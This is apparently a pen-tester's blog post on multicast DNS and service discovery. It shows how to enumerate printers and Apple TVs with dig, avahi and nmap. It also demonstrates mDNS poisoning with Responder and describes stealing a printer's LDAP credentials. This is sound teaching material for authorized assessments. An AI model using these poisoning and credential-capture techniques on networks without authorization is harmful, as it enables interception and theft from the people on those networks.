Multicast DNS for Pen Testers
Multicast DNS (mDNS) and Service Discovery (DNS-SD) are ubiquitous protocols that are enabled by default in many modern tech products, especially those designed for home and small office environments. They are part of Zeroconf, a suite of technologies that helps network devices automatically discover each other. When you go to print a document, and your computer automatically suggests nearby printers, it might be using Zeroconf to do that!
In this blog post, I’ll break down what pen testers should know about mDNS and DNS-SD and how to use these technologies on your own assessments.
What is mDNS?
If you visit the official web site for Multicast DNS or DNS Service Discovery, you might end up more confused than you started. Before we dive into the security of mDNS and DNS-SD, let’s talk about why these protocols exist and what they actually do.
Both protocols are related to DNS, so you need a basic understanding of how DNS works. Typical DNS is “unicast”, meaning that each query is sent to a specific IP address. The “multicast” in mDNS means that a DNS query is sent to all devices in the same broadcast domain. The term “broadcast domain” roughly means all of the devices with a layer 2 connection, for example computers that are connected by one or more ethernet switches. This is an important concept because mDNS queries will not pass through routers, which operate at layer 3.

Let’s make this concrete with an example. My MacBook Pro has an mDNS name
MehBook.local. You can find this name by going to the Sharing section of the System
Preferences:
We can resolve the MacBook’s name using a DNS query tool like dig:
$ dig @224.0.0.251 -p 5353 +short MehBook.local
10.105.0.203
Notice that the name ends in .local, which is a TLD that is reserved specifically for
use by mDNS. When you see a name like that, it can probably be resolved using mDNS.
(Some network admins may incorrectly use the local TLD with unicast DNS, so watch out!)
These domain names are also called link-local names, because they are only visible
within a local network.
Instead of sending our query to a DNS server on port 53, we use port 5353 and the
special address 224.0.0.251, which is a multicast address. This particular multicast
address is reserved specifically for mDNS. When a query is sent to this special address,
all of the devices on the network see a copy of the query and may choose to respond. In
the example above, my MacBook sees the request and responds with its own IP address,
10.105.0.203.
On my home network, the MacBook IP address is assigned by DHCP, so it changes over time, but the mDNS name stays the same. So we get the power of domain names without running a DNS server! You can see why this technology would be useful in home and small office setups.
What is DNS-SD?
In the mDNS example, we resolved a name that we already knew, but what if you wanted to connect to a device that you didn’t know the name of, like a printer? Service Discovery is a protocol that solves this problem. It allows devices to advertise specific services that they offer so that they can be discovered without any centralized configuration.
Let’s start by enumerating printers:
$ dig @224.0.0.251 -p 5353 -t ptr +short _printer._tcp.local
Brother\032DCP-L2540DW\032series._printer._tcp.local.
Once again, we use the same multicast DNS address and port, but this time we query for
PTR records and we use the special domain name _printer._tcp.local, which is a
designated service name for discovering printers. My Brother printer responds to this
query with its link-local domain name.
If you want to query for other types of services, you may consult the official service registry. One interesting service is RAOP, which is an Apple protocol also known as AirTunes. Let’s enumerate this service:
$ dig @224.0.0.251 -p 5353 -t ptr +short _raop._tcp.local
C8D083XXXXXX\@Living\032Room._raop._tcp.local
This query shows a device on my network that offers RAOP: it is an Apple TV named
“Living Room”. I actually have two Apple TVs on this network, but dig only prints
out the first response that it receives. Fortunately, there are better tools available.
On MacOS, the dns-sd tool is part of Rendezvous, which is Apple’s implementation of
Zeroconf:
$ dns-sd -B _raop._tcp
Browsing for _raop._tcp
DATE: ---Sun 16 Sep 2018---
10:02:18.236  ...STARTING...
Timestamp      Domain  Service Type   Instance Name
10:02:18.237   local.  _raop._tcp.    D0D2B0XXXXXX@Bedroom
10:02:18.238   local.  _raop._tcp.    C8D083XXXXXX@Living Room
^C
This command will send out a query and display all responses. (You’ll need to type Ctrl+C to kill it.) Now we can see both of my Apple TVs responding.
On Linux, the Avahi package (called avahi-utils on Debian/Ubuntu), offers similar
tooling:
$ avahi-browse _raop._tcp
+ IPv6 D0D2B0XXXXXX@Bedroom      AirTunes Remote Audio local
+ IPv6 C8D083XXXXXX@Living Room  AirTunes Remote Audio local
+ IPv4 D0D2B0XXXXXX@Bedroom      AirTunes Remote Audio local
+ IPv4 C8D083XXXXXX@Living Room  AirTunes Remote Audio local
^C
Avahi knows how to translate service names like _raop._tcp.local into friendly names
like AirTunes Remote Audio local. Avahi can also resolve mDNS for us, so we don’t need
dig at all:
$ avahi-resolve --name Bedroom.local
Bedroom.local	10.105.0.230
Notice that you don’t include the _raop._tcp stuff when resolving a name because
that’s the service name, not the device name. You also don’t include the stuff to the
left of the @ symbol.
Enumeration
By now, you can see why Zeroconf is interesting to pen testers. You can quickly enumerate a lot of listening devices with just a few packets. Avahi offers tools to automate this process. For example, we can combine service discovery and mDNS resolution in a single step:
$ avahi-browse --resolve _printer._tcp
+ enp4s0 IPv4 Brother DCP-L2540DW series  UNIX Printer  local
= enp4s0 IPv4 Brother DCP-L2540DW series  UNIX Printer  local
   hostname = [brotherB85F3190.local]
   address = [10.105.0.3]
   port = [515]
   txt = ["UUID=e3248000-XXXX-XXXX-XXXX-XXXXXXXXXXXX"
       "TBCP=F" "Transparent=T" "Binary=T" "PaperCustom=T"
       "Scan=T" "Fax=F" "Duplex=T" "Copies=T" "Color=F" …]
^C
This result shows us the hostname, IP address, and port (tcp/515 is the canonical port
for Line Printer Daemon). The result also includes lots of information about the
printer’s capabilities in the txt field.
This above command is a powerful way to enumerate a specific type of device, but Avahi can do even more! The next command enumerates all service types at once:
$ avahi-browse --all
+ IPv6 8FB20F14F5966F78620XXXX    iPod Touch Music Library local
+ IPv6 276A1455BC533567B08XXXX    iPod Touch Music Library local
+ IPv4 8FB20F14F5966F78620XXXX    iPod Touch Music Library local
+ IPv4 276A1455BC533567B08XXXX    iPod Touch Music Library local
+ IPv6 8FB20F14F5966F78620XXXX    _appletv-v2._tcp     local
+ IPv6 276A1455BC533567B08XXXX    _appletv-v2._tcp     local
+ IPv4 8FB20F14F5966F78620XXXX    _appletv-v2._tcp     local
+ IPv4 276A1455BC533567B08XXXX    _appletv-v2._tcp     local
^C
Finally, Avahi can listen for other devices sending Zeroconf requests, which lets you enumerate Zeroconf devices passively:
$ avahi-browse -a
+ IPv6 MehBook            _companion-link._tcp local
+ IPv6 Bedroom            _companion-link._tcp local
+ IPv6 Living Room        _companion-link._tcp local
+ IPv4 MehBook            _companion-link._tcp local
^C
Both of the previous two commands can be combined with --resolve to get IP and port
information for each service. That’s a lot of enumeration!
I would be remiss if I didn’t mention that nmap supports Zeroconf enumeration via the
broadcast-dns-service-discovery
NSE script.
$ nmap --script=broadcast-dns-service-discovery

Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-18 11:40 EDT
Stats: 0:00:03 elapsed; 0 hosts completed (0 up)
NSE Timing: About 0.00% done
Pre-scan script results:
| broadcast-dns-service-discovery:
|   224.0.0.251
|     80/tcp privet
|       txtvers=1
|       ty=Brother DCP-L2540DW series [ACD1B8XXXXX]
|       note=Brother DCP-L2540DW series
|       url=https://www.google.com/cloudprint
|       type=printer
|       id=10d70d78-XXXX-XXXX-XXXX-XXXXXXXXXXXX
|       cs=online
|       Address=10.105.0.3
…snip…
This script is not included in the default category, but it is in the safe category.
What are the limits to Zeroconf enumeration?
- It only works within a local network, so you need access to a target’s internal network.
- Many big corporate networks are segmented, so you need a pivot device inside a network segment in order to enumerate its Zeroconf devices.
- There are many important services that do not advertise themselves with DNS-SD, so in most scenarios you will still want to enumerate those devices in another way.
- Due to broadcast nature of the protocols, you should consider carefully if your rules of engagement permit their use.
Exploitation
Okay, so enumeration is fun and everything, but is any of this exploitable? We found a bunch of printers and Apple TVs, <yawn…>.
First, keep in mind that the types of home and small office products that use Zeroconf are the same types of devices that are likely to have improper configurations and vulnerabilities. As one simple example, if a printer is configured to authenticate to an LDAP server and it has the manufacturer’s default password, then you can steal the printer’s LDAP credentials by pointing it at an LDAP server under your control. For more details, see this excellent post on GrimBlog. This technique can get you a domain user account pretty quickly!
Second, the security model for Zeroconf is similar to ARP’s: it assumes that the local network is trusted. We observed above that Zeroconf does not protect confidentiality: we can passively listen to all DNS-SD requests on the local network. Zeroconf does not provide authentication either: any device on the network is allowed to send a response to an mDNS or DNS-SD query. Therefore, an attacker can respond to typoed domains, race against valid domains, and advertise services that don’t really exist.
If you haven’t already used it, Responder is a fantastic tool for local network spoofing/poisoning attacks. In addition to mDNS, it also supports NetBIOS and LLMNR poisoning, which makes this a great tool for any pen test. I’ll show a quick example here but if you want to learn more, check out this post on 4ARMED.
I’ll run Responder on my attack machine:
$ sudo python Responder.py -I eth0
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 2.3

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CRTL-C

[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    DNS/MDNS                   [ON]
…snip…
Responder waits for some device on the network to make a query. On the victim machine, I will try to resolve my MacBook’s name, but I have an “accidental” typo:
~ $ dns-sd -G v4 MehBok.local
DATE: ---Tue 18 Sep 2018---
12:18:31.228  ...STARTING...
Timestamp     A/R Flags if Hostname        Address     TTL
12:18:31.229  Add     2  5 MehBok.local.   10.105.0.2  120
Notice that even though I mis-spelled the hostname, I get a response! The Responder logs show us that it sent a response pointing the victim to the attacker’s machine:
[*] [MDNS] Poisoned answer sent to 10.105.0.203 for name MehBok.local
What if the victim queries for a real, correctly spelled name? In that case, Responder has to race against the target device to try to return a response faster. In the next example, I resolve my printer’s name:
~ $ dns-sd -G v4 brotherB85F3190.local
DATE: ---Tue 18 Sep 2018---
12:27:50.695  ...STARTING...
Timestamp     Hostname                 Address      TTL
12:27:50.696  brotherB85F3190.local.   10.105.0.3   240
12:27:51.916  brotherB85F3190.local.   10.105.0.2   120
The first result is the real printer. The second result, arriving almost 1.2s later, is the poisoned response from Responder. Most clients will take the first response and ignore any subsequent responses, so in this particular example Responder did not succeed.
Conclusion
Zeroconf is a great, user-friendly technology. You are probably already using it at home
and/or at work, even if you don’t realize it! As pen testers, we can use Zeroconf to
enumerate devices quietly or completely passively. Whereas an nmap scan can generate a
lot of traffic and very obvious signatures, Zeroconf enumeration requires very little
traffic and resembles normal network activity. In addition, mDNS poisoning with
Responder is a much more reliable way to obtain man-in-the-middle position on local
networks when compared to flakier attacks like ARP poisoning.